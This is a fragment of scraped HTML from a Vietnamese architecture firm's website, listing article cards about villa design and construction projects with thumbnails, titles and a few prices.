https://katahome.com/wp-content/uploads/2023/10/thiet-ke-va-thi-cong-tron-goi-kien-truc-kata-home-02-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2023/10/thiet-ke-va-thi-cong-tron-goi-kien-truc-kata-home-02.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/chia-se-ve-cach-tinh-don-gia-thi-cong-lau-dai-tron-goi-katahome/" rel="bookmark">Chia sẻ về cách tính đơn giá thi công lâu đài trọn gói &#8211; Katahome</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-21514" class="post-21514 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-cong-ty-xay-dung-nha-dep category-thi-cong-biet-thu category-thi-cong-nha-o category-thi-cong-xay-dung-tron-goi tag-cong-ty-thi-cong-nha-mai-thai tag-cong-ty-thi-cong-tron-goi tag-don-gia-thi-cong-nha-mai-thai tag-thi-cong-nha-gia-re tag-thi-cong-tron-goi-biet-thu type_project-thi-cong floor_project-02-tang investment_project-tu-1-ty-dong-12-ty-dong investment_project-tu-12-ty-dong-15-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/thi-cong-biet-thu-mai-thai-dep-100m2-o-nong-thon/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2019/10/2b66181e22ffd8a181ee-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Thi công biệt thự mái thái đẹp" srcset="https://katahome.com/wp-content/uploads/2019/10/2b66181e22ffd8a181ee-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2019/10/2b66181e22ffd8a181ee-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2019/10/2b66181e22ffd8a181ee-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2019/10/2b66181e22ffd8a181ee-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2019/10/2b66181e22ffd8a181ee-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2019/10/2b66181e22ffd8a181ee-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2019/10/2b66181e22ffd8a181ee-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2019/10/2b66181e22ffd8a181ee-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2019/10/2b66181e22ffd8a181ee.jpg 1754w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/thi-cong-biet-thu-mai-thai-dep-100m2-o-nong-thon/" rel="bookmark">Thi công biệt thự mái thái đẹp 100m2 ở nông thôn</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-21484" class="post-21484 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-cong-ty-xay-dung-nha-dep category-thi-cong-biet-thu category-thi-cong-lau-dai category-thi-cong-nha-cao-tang category-thi-cong-nha-o category-thi-cong-xay-dung-tron-goi tag-cong-ty-thi-cong-biet-thu tag-cong-ty-thi-cong-uy-tin tag-thi-cong-biet-thu-tan-co-dien">
		<div class="product-item text-center">

			<a href="https://katahome.com/hoan-thien-thiet-ke-thi-cong-biet-thu-tan-co-dien-3-tang-1-tum-trang-le-tai-binh-chanh/">
				<img loading="lazy" decoding="async" width="380" height="268" src="https://katahome.com/wp-content/uploads/2023/09/hoan-thien-thi-cong-xay-dung-biet-thu-tan-co-dien-kata-04-380x268.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Hoàn thiện Thi công biệt thự tân cổ điển đẹp" srcset="https://katahome.com/wp-content/uploads/2023/09/hoan-thien-thi-cong-xay-dung-biet-thu-tan-co-dien-kata-04-380x268.jpg 380w, https://katahome.com/wp-content/uploads/2023/09/hoan-thien-thi-cong-xay-dung-biet-thu-tan-co-dien-kata-04-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2023/09/hoan-thien-thi-cong-xay-dung-biet-thu-tan-co-dien-kata-04-1024x723.jpg 1024w, https://katahome.com/wp-content/uploads/2023/09/hoan-thien-thi-cong-xay-dung-biet-thu-tan-co-dien-kata-04-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2023/09/hoan-thien-thi-cong-xay-dung-biet-thu-tan-co-dien-kata-04-1536x1085.jpg 1536w, https://katahome.com/wp-content/uploads/2023/09/hoan-thien-thi-cong-xay-dung-biet-thu-tan-co-dien-kata-04-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2023/09/hoan-thien-thi-cong-xay-dung-biet-thu-tan-co-dien-kata-04-360x254.jpg 360w, https://katahome.com/wp-content/uploads/2023/09/hoan-thien-thi-cong-xay-dung-biet-thu-tan-co-dien-kata-04-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2023/09/hoan-thien-thi-cong-xay-dung-biet-thu-tan-co-dien-kata-04.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/hoan-thien-thiet-ke-thi-cong-biet-thu-tan-co-dien-3-tang-1-tum-trang-le-tai-binh-chanh/" rel="bookmark">Hoàn thiện thiết kế thi công biệt thự tân cổ điển 3 tầng 1 tum tráng lệ tại Bình Chánh</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-21469" class="post-21469 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-mau-thiet-ke-biet-thu-3-tang-dep category-biet-thu-3-tang-tan-co-dien category-ha-noi category-kien-truc-phap category-kien-truc-tan-co-dien category-thi-cong-biet-thu category-thi-cong-lau-dai category-thi-cong-nha-o category-thi-cong-xay-dung-tron-goi tag-thi-cong-biet-thu-tan-co-dien tag-thi-cong-cai-tao-biet-thu tag-thi-cong-cai-tao-nha tag-thiet-ke-cai-tao-nha-o tag-xay-dung-tron-goi type_project-biet-thu-phap type_project-biet-thu-tan-co-dien type_project-thi-cong floor_project-03-tang style_project-kien-truc-lau-dai style_project-kien-truc-phap style_project-kien-truc-tan-co-dien investment_project-tu-25-ty-dong-3-ty-dong investment_project-tu-3-ty-dong-35-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/thi-cong-cai-tao-biet-thu-tan-co-dien-phap-dep-tai-ha-noi/">
				<img loading="lazy" decoding="async" width="380" height="268" src="https://katahome.com/wp-content/uploads/2023/09/thi-cong-biet-thu-tan-co-dien-phap-dep-kata-01-380x268.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Vẻ đẹp của kiến trúc tân cổ điển" srcset="https://katahome.com/wp-content/uploads/2023/09/thi-cong-biet-thu-tan-co-dien-phap-dep-kata-01-380x268.jpg 380w, https://katahome.com/wp-content/uploads/2023/09/thi-cong-biet-thu-tan-co-dien-phap-dep-kata-01-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2023/09/thi-cong-biet-thu-tan-co-dien-phap-dep-kata-01-1024x723.jpg 1024w, https://katahome.com/wp-content/uploads/2023/09/thi-cong-biet-thu-tan-co-dien-phap-dep-kata-01-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2023/09/thi-cong-biet-thu-tan-co-dien-phap-dep-kata-01-1536x1085.jpg 1536w, https://katahome.com/wp-content/uploads/2023/09/thi-cong-biet-thu-tan-co-dien-phap-dep-kata-01-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2023/09/thi-cong-biet-thu-tan-co-dien-phap-dep-kata-01-360x254.jpg 360w, https://katahome.com/wp-content/uploads/2023/09/thi-cong-biet-thu-tan-co-dien-phap-dep-kata-01-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2023/09/thi-cong-biet-thu-tan-co-dien-phap-dep-kata-01.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/thi-cong-cai-tao-biet-thu-tan-co-dien-phap-dep-tai-ha-noi/" rel="bookmark">Thực tế thiết kế thi công cải tạo biệt thự tân cổ điển Pháp đẹp tại Hà Nội</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-21250" class="post-21250 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-mau-thiet-ke-biet-thu-1-tang-dep category-mau-biet-thu-hien-dai category-mau-biet-thu-mai-thai category-biet-thu-mai-thai category-mau-thiet-ke-biet-thu-nha-vuon-dep category-ha-noi category-kien-truc-hien-dai category-kien-truc-mai-thai category-mau-nha-cap-4 category-mau-nha-dep category-mau-nha-mai-thai-cap-4 category-nha-o-rieng-le category-thi-cong-nha-o category-thiet-ke-nha-dep category-thiet-ke-nha-o tag-biet-thu-mai-thai tag-biet-thu-nha-vuon tag-mau-nha-cap-4-mai-thai tag-mau-nha-cap-4-nong-thon tag-mau-nha-dep tag-mau-nha-mai-thai-03-phong-ngu tag-mau-nha-vuon tag-nha-dep-gia-re tag-nha-vuon-dep tag-thiet-ke-nha-dep type_project-biet-thu type_project-nha-cap-4 floor_project-01-tang style_project-kien-truc-hien-dai style_project-kien-truc-mai-cheo style_project-kien-truc-mai-thai width_project-mat-tien-10m-11m width_project-mat-tien-11m-12m width_project-mat-tien-8m-9m width_project-mat-tien-9m-10m bedroom_project-02-phong-ngu bedroom_project-03-phong-ngu bedroom_project-04-phong-ngu bedroom_project-05-phong-ngu acreage_project-dien-tich-100m2-110m2 acreage_project-dien-tich-110m2-120m2 acreage_project-dien-tich-120m2-130m2 investment_project-tu-1-ty-dong-12-ty-dong investment_project-tu-12-ty-dong-15-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/mau-nha-mai-thai-cap-4-o-nong-thon-thiet-ke-03-phong-ngu-dep-kata-16324/">
				<img loading="lazy" decoding="async" width="380" height="268" src="https://katahome.com/wp-content/uploads/2023/08/nha-mai-thai-cap-4-nong-thon-dep-tai-Ha-Noi-kata-16324-04-380x268.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="" srcset="https://katahome.com/wp-content/uploads/2023/08/nha-mai-thai-cap-4-nong-thon-dep-tai-Ha-Noi-kata-16324-04-380x268.jpg 380w, https://katahome.com/wp-content/uploads/2023/08/nha-mai-thai-cap-4-nong-thon-dep-tai-Ha-Noi-kata-16324-04-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2023/08/nha-mai-thai-cap-4-nong-thon-dep-tai-Ha-Noi-kata-16324-04-1024x723.jpg 1024w, https://katahome.com/wp-content/uploads/2023/08/nha-mai-thai-cap-4-nong-thon-dep-tai-Ha-Noi-kata-16324-04-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2023/08/nha-mai-thai-cap-4-nong-thon-dep-tai-Ha-Noi-kata-16324-04-1536x1085.jpg 1536w, https://katahome.com/wp-content/uploads/2023/08/nha-mai-thai-cap-4-nong-thon-dep-tai-Ha-Noi-kata-16324-04-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2023/08/nha-mai-thai-cap-4-nong-thon-dep-tai-Ha-Noi-kata-16324-04-360x254.jpg 360w, https://katahome.com/wp-content/uploads/2023/08/nha-mai-thai-cap-4-nong-thon-dep-tai-Ha-Noi-kata-16324-04-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2023/08/nha-mai-thai-cap-4-nong-thon-dep-tai-Ha-Noi-kata-16324-04.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/mau-nha-mai-thai-cap-4-o-nong-thon-thiet-ke-03-phong-ngu-dep-kata-16324/" rel="bookmark">Mẫu nhà mái thái cấp 4 ở nông thôn thiết kế 03 phòng ngủ đẹp &#8211; KATA 16324</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-18338" class="post-18338 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-thi-cong-biet-thu category-thi-cong-nha-o category-thi-cong-xay-dung-tron-goi category-tin-tuc">
		<div class="product-item text-center">

			<a href="https://katahome.com/chi-phi-xay-nha-1-tang-tron-goi-nam-2022-gia-bao-nhieu/">
				<img loading="lazy" decoding="async" width="380" height="268" src="https://katahome.com/wp-content/uploads/2022/06/Cong-trinh-thuc-te-nha-1-tang-tron-goi-380x268.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Công trình thực tế mẫu nhà một tầng trọn gói" srcset="https://katahome.com/wp-content/uploads/2022/06/Cong-trinh-thuc-te-nha-1-tang-tron-goi-380x268.jpg 380w, https://katahome.com/wp-content/uploads/2022/06/Cong-trinh-thuc-te-nha-1-tang-tron-goi-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2022/06/Cong-trinh-thuc-te-nha-1-tang-tron-goi-1024x722.jpg 1024w, https://katahome.com/wp-content/uploads/2022/06/Cong-trinh-thuc-te-nha-1-tang-tron-goi-768x542.jpg 768w, https://katahome.com/wp-content/uploads/2022/06/Cong-trinh-thuc-te-nha-1-tang-tron-goi-1536x1083.jpg 1536w, https://katahome.com/wp-content/uploads/2022/06/Cong-trinh-thuc-te-nha-1-tang-tron-goi-2048x1445.jpg 2048w, https://katahome.com/wp-content/uploads/2022/06/Cong-trinh-thuc-te-nha-1-tang-tron-goi-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2022/06/Cong-trinh-thuc-te-nha-1-tang-tron-goi-360x254.jpg 360w, https://katahome.com/wp-content/uploads/2022/06/Cong-trinh-thuc-te-nha-1-tang-tron-goi-210x148.jpg 210w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/chi-phi-xay-nha-1-tang-tron-goi-nam-2022-gia-bao-nhieu/" rel="bookmark">Chi phí xây nhà 1 tầng trọn gói năm 2022 giá bao nhiêu?</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-16972" class="post-16972 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-cong-ty-thiet-ke-nha-dep category-cong-ty-thiet-ke-xay-dung category-cong-ty-xay-dung-nha-dep category-thi-cong-biet-thu category-thi-cong-lau-dai category-thi-cong-nha-o category-thi-cong-xay-dung-tron-goi category-tin-tuc tag-biet-thu-tan-co-dien tag-kien-truc-kata tag-kien-truc-nha-dep tag-mau-biet-thu-2-tang tag-mau-lau-dai-kien-truc-phap tag-thi-cong-xay-dung tag-thiet-ke-biet-thu-tan-co-dien tag-thiet-ke-dinh-thu-lau-dai type_project-biet-thu type_project-lau-dai floor_project-02-tang floor_project-03-tang style_project-kien-truc-phap style_project-kien-truc-tan-co-dien">
		<div class="product-item text-center">

			<a href="https://katahome.com/qua-trinh-thi-cong-nha-o-tron-goi-mau-biet-thu-tan-co-dien-tai-binh-duong/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2020/05/96101541_3141954702521948_7208242255667134464_o-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="" srcset="https://katahome.com/wp-content/uploads/2020/05/96101541_3141954702521948_7208242255667134464_o-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2020/05/96101541_3141954702521948_7208242255667134464_o-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2020/05/96101541_3141954702521948_7208242255667134464_o-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2020/05/96101541_3141954702521948_7208242255667134464_o-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2020/05/96101541_3141954702521948_7208242255667134464_o-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2020/05/96101541_3141954702521948_7208242255667134464_o-360x254.jpg 360w, https://katahome.com/wp-content/uploads/2020/05/96101541_3141954702521948_7208242255667134464_o-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2020/05/96101541_3141954702521948_7208242255667134464_o.jpg 1500w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/qua-trinh-thi-cong-nha-o-tron-goi-mau-biet-thu-tan-co-dien-tai-binh-duong/" rel="bookmark">Quá trình thi công nhà ở trọn gói mẫu biệt thự tân cổ điển tại Bình Dương</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-6972" class="post-6972 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-mau-thiet-ke-biet-thu-3-tang-dep category-mau-biet-thu-hien-dai category-biet-thu-hien-dai-3-tang category-mau-thiet-ke-biet-thu-nha-vuon-dep category-kien-truc-hien-dai category-kien-truc-mai-bang category-mau-nha-dep category-mau-nha-dep-3-tang category-quang-ninh category-thi-cong-biet-thu category-thi-cong-nha-o category-thi-cong-xay-dung-tron-goi category-thiet-ke-biet-thu category-thiet-ke-nha-dep category-thiet-ke-nha-o tag-ban-ve-biet-thu-3-tang tag-biet-thu-3-tang-hien-dai tag-mat-tien-nha-dep tag-mau-nha-dep tag-mau-nha-vuon tag-thiet-ke-biet-thu tag-thiet-ke-nha-gia-re type_project-biet-thu floor_project-03-tang style_project-kien-truc-hien-dai style_project-kien-truc-mai-bang width_project-mat-tien-10m-11m width_project-mat-tien-11m-12m width_project-mat-tien-12m-13m width_project-mat-tien-13m-14m width_project-mat-tien-14m-15m width_project-mat-tien-15m-16m width_project-mat-tien-8m-9m width_project-mat-tien-9m-10m bedroom_project-03-phong-ngu bedroom_project-04-phong-ngu bedroom_project-05-phong-ngu bedroom_project-06-phong-ngu acreage_project-dien-tich-100m2-110m2 acreage_project-dien-tich-110m2-120m2 acreage_project-dien-tich-120m2-130m2 acreage_project-dien-tich-130m2-140m2 acreage_project-dien-tich-140m2-150m2 acreage_project-dien-tich-150m2-160m2 acreage_project-dien-tich-160m2-170m2 acreage_project-dien-tich-90m2-100m2 investment_project-tu-15-ty-dong-18-ty-dong investment_project-tu-18-ty-dong-2-ty-dong investment_project-tu-2-ty-dong-25-ty-dong investment_project-tu-25-ty-dong-3-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/biet-thu-3-tang-kieu-hien-dai-ket-hop-san-vuon-dep-bt-36020/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2018/07/Mau-biet-thu-hien-dai-3-tang-dep-tai-quang-ninh-BT-36020-03-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Mặt tiền của mẫu biệt thự 3 tầng kiểu hiện đại trở nên sang trọng nhờ sự kết hợp màu sắc vô cùng tinh tế" srcset="https://katahome.com/wp-content/uploads/2018/07/Mau-biet-thu-hien-dai-3-tang-dep-tai-quang-ninh-BT-36020-03-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2018/07/Mau-biet-thu-hien-dai-3-tang-dep-tai-quang-ninh-BT-36020-03-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2018/07/Mau-biet-thu-hien-dai-3-tang-dep-tai-quang-ninh-BT-36020-03-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2018/07/Mau-biet-thu-hien-dai-3-tang-dep-tai-quang-ninh-BT-36020-03-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2018/07/Mau-biet-thu-hien-dai-3-tang-dep-tai-quang-ninh-BT-36020-03-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2018/07/Mau-biet-thu-hien-dai-3-tang-dep-tai-quang-ninh-BT-36020-03-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2018/07/Mau-biet-thu-hien-dai-3-tang-dep-tai-quang-ninh-BT-36020-03-600x424.jpg 600w, https://katahome.com/wp-content/uploads/2018/07/Mau-biet-thu-hien-dai-3-tang-dep-tai-quang-ninh-BT-36020-03.jpg 1000w" sizes="auto, (max-width: 380px) 100vw, 380px" />				<span class="price">3,2 tỷ </span>			</a>
			<h2 class="entry-title"><a href="https://katahome.com/biet-thu-3-tang-kieu-hien-dai-ket-hop-san-vuon-dep-bt-36020/" rel="bookmark">Biệt thự 3 tầng kiểu hiện đại kết hợp sân vườn đẹp tại Quảng Ninh &#8211; Mã số: BT 36020</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-7191" class="post-7191 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-thi-cong-biet-thu category-thi-cong-lau-dai category-thi-cong-nha-o category-thi-cong-nha-pho category-tin-tuc type_project-biet-thu type_project-lau-dai floor_project-02-tang floor_project-03-tang floor_project-04-tang floor_project-05-tang floor_project-06-tang floor_project-07-tang floor_project-08-tang floor_project-09-tang style_project-kien-truc-co-dien style_project-kien-truc-phap style_project-kien-truc-tan-co-dien width_project-mat-tien-10m-11m width_project-mat-tien-11m-12m width_project-mat-tien-12m-13m width_project-mat-tien-13m-14m width_project-mat-tien-14m-15m width_project-mat-tien-15m-16m width_project-mat-tien-16m-18m width_project-mat-tien-18m-20m width_project-mat-tien-20m-25m width_project-mat-tien-25m-30m width_project-mat-tien-30m-40m width_project-mat-tien-9m-10m width_project-mat-tien-tren-50-m bedroom_project-04-phong-ngu bedroom_project-05-phong-ngu bedroom_project-06-phong-ngu bedroom_project-07-phong-ngu bedroom_project-08-phong-ngu bedroom_project-09-phong-ngu bedroom_project-10-phong-ngu bedroom_project-tren-10-phong-ngu acreage_project-dien-tich-130m2-140m2 acreage_project-dien-tich-140m2-150m2 acreage_project-dien-tich-150m2-160m2 acreage_project-dien-tich-160m2-170m2 acreage_project-dien-tich-170m2-180m2 acreage_project-dien-tich-180m2-200m2 acreage_project-dien-tich-200m2-250m2 acreage_project-dien-tich-250m2-300m2 acreage_project-dien-tich-300m2-400m2 acreage_project-dien-tich-400m2-500m2 acreage_project-dien-tich-500m2-800m2 acreage_project-dien-tich-800m2-1000m2 acreage_project-dien-tich-tren-1000m2 investment_project-tren-1000-ty-dong investment_project-tu-10-ty-dong-15-ty-dong investment_project-tu-100-ty-dong-300-ty-dong investment_project-tu-15-ty-dong-20-ty-dong investment_project-tu-20-ty-dong-30-ty-dong investment_project-tu-3-ty-dong-35-ty-dong investment_project-tu-35-ty-dong-4-ty-dong investment_project-tu-30-ty-dong-40-ty-dong investment_project-tu-300-ty-dong-1000-ty-dong investment_project-tu-4-ty-dong-5-ty-dong investment_project-tu-40-ty-dong-50-ty-dong investment_project-tu-5-ty-dong-6-ty-dong investment_project-tu-50-ty-dong-80-ty-dong investment_project-tu-6-ty-dong-8-ty-dong investment_project-tu-8-ty-dong-10-ty-dong investment_project-tu-80-ty-dong-100-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/cung-kata-chiem-nguong-nhung-thiet-ke-biet-thu-lau-dai-dep-kinh-dien/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2017/08/Thiet-ke-biet-thu-lau-dai-2-tang-dep-tai-mong-cai-bt-26021-02-1-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="" srcset="https://katahome.com/wp-content/uploads/2017/08/Thiet-ke-biet-thu-lau-dai-2-tang-dep-tai-mong-cai-bt-26021-02-1-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2017/08/Thiet-ke-biet-thu-lau-dai-2-tang-dep-tai-mong-cai-bt-26021-02-1-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2017/08/Thiet-ke-biet-thu-lau-dai-2-tang-dep-tai-mong-cai-bt-26021-02-1-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2017/08/Thiet-ke-biet-thu-lau-dai-2-tang-dep-tai-mong-cai-bt-26021-02-1-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2017/08/Thiet-ke-biet-thu-lau-dai-2-tang-dep-tai-mong-cai-bt-26021-02-1-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2017/08/Thiet-ke-biet-thu-lau-dai-2-tang-dep-tai-mong-cai-bt-26021-02-1-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2017/08/Thiet-ke-biet-thu-lau-dai-2-tang-dep-tai-mong-cai-bt-26021-02-1-600x424.jpg 600w, https://katahome.com/wp-content/uploads/2017/08/Thiet-ke-biet-thu-lau-dai-2-tang-dep-tai-mong-cai-bt-26021-02-1.jpg 1000w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/cung-kata-chiem-nguong-nhung-thiet-ke-biet-thu-lau-dai-dep-kinh-dien/" rel="bookmark">Cùng Kata chiêm ngưỡng những thiết kế biệt thự lâu đài đẹp kinh điển</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-6185" class="post-6185 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-mau-thiet-ke-biet-thu-3-tang-dep category-biet-thu-3-tang-tan-co-dien category-mau-biet-thu-mai-thai category-biet-thu-mai-thai-3-tang category-mau-thiet-ke-biet-thu-nha-vuon-dep category-mau-biet-thu-tan-co-dien category-kien-truc-mai-thai category-kien-truc-tan-co-dien category-mau-biet-thu-phap category-mau-nha-dep category-mau-nha-dep-3-tang category-thai-binh category-thi-cong-biet-thu category-thi-cong-nha-o category-thiet-ke-biet-thu category-thiet-ke-nha-dep category-thiet-ke-nha-o tag-ban-ve-biet-thu-3-tang tag-biet-thu-3-tang-dep tag-biet-thu-3-tang-tan-co-dien tag-biet-thu-kieu-phap tag-biet-thu-mai-thai-3-tang tag-biet-thu-tan-co-dien tag-mau-nha-dep-3-tang tag-nha-3-tang-mai-thai tag-nha-dep-gia-re tag-thiet-ke-biet-thu tag-thiet-ke-biet-thu-phap tag-thiet-ke-biet-thu-tan-co-dien tag-thiet-ke-nha-gia-re type_project-biet-thu floor_project-03-tang style_project-kien-truc-mai-thai style_project-kien-truc-phap style_project-kien-truc-tan-co-dien width_project-mat-tien-10m-11m width_project-mat-tien-11m-12m width_project-mat-tien-12m-13m width_project-mat-tien-15m-16m width_project-mat-tien-9m-10m bedroom_project-03-phong-ngu bedroom_project-04-phong-ngu bedroom_project-05-phong-ngu bedroom_project-06-phong-ngu acreage_project-dien-tich-100m2-110m2 acreage_project-dien-tich-110m2-120m2 acreage_project-dien-tich-120m2-130m2 acreage_project-dien-tich-130m2-140m2 acreage_project-dien-tich-140m2-150m2 acreage_project-dien-tich-150m2-160m2 acreage_project-dien-tich-160m2-170m2 acreage_project-dien-tich-170m2-180m2 acreage_project-dien-tich-180m2-200m2 investment_project-tu-25-ty-dong-3-ty-dong investment_project-tu-3-ty-dong-35-ty-dong investment_project-tu-35-ty-dong-4-ty-dong investment_project-tu-4-ty-dong-5-ty-dong investment_project-tu-5-ty-dong-6-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/mau-nha-mai-thai-3-tang-tan-co-dien-bt-31135/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2018/05/Biet-thu-tan-co-dien-dep-3-tang-tai-Thai-Binh-BT-31135-01-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Mẫu nhà mái thái kiểu biệt thự tân cổ điển tại Thái Bình" srcset="https://katahome.com/wp-content/uploads/2018/05/Biet-thu-tan-co-dien-dep-3-tang-tai-Thai-Binh-BT-31135-01-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2018/05/Biet-thu-tan-co-dien-dep-3-tang-tai-Thai-Binh-BT-31135-01-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2018/05/Biet-thu-tan-co-dien-dep-3-tang-tai-Thai-Binh-BT-31135-01-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2018/05/Biet-thu-tan-co-dien-dep-3-tang-tai-Thai-Binh-BT-31135-01-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2018/05/Biet-thu-tan-co-dien-dep-3-tang-tai-Thai-Binh-BT-31135-01-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2018/05/Biet-thu-tan-co-dien-dep-3-tang-tai-Thai-Binh-BT-31135-01-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2018/05/Biet-thu-tan-co-dien-dep-3-tang-tai-Thai-Binh-BT-31135-01-600x424.jpg 600w, https://katahome.com/wp-content/uploads/2018/05/Biet-thu-tan-co-dien-dep-3-tang-tai-Thai-Binh-BT-31135-01.jpg 1000w" sizes="auto, (max-width: 380px) 100vw, 380px" />				<span class="price">2.9 tỷ </span>			</a>
			<h2 class="entry-title"><a href="https://katahome.com/mau-nha-mai-thai-3-tang-tan-co-dien-bt-31135/" rel="bookmark">Mẫu nhà mái Thái 3 tầng tân cổ điển tại Thái Bình &#8211; Mã số: BT 31135</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
			</div>
			<div class="owl-nav-container"></div>
		</div>
	</div>
	

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			
	<div class="row">
		<div class="d-none d-sm-block col-md-6">
			<div class="mb-4 mb-md-0">
				<h2 class="heading2"><i class="fa fa-question-circle" aria-hidden="true"></i> KIẾN TRÚC 24H</h2>
